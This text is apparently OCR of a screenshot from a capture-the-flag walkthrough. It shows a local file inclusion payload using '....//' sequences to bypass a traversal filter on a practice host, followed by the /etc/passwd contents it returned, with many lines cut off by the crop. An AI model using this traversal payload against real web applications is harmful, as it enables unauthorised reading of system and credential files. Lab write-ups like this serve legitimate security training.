 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd
110%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/d
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/no
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:1
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobo
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:1
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stac
/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/us
rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speec
dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/av
/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/li
/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-
gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/n
mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spo
/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash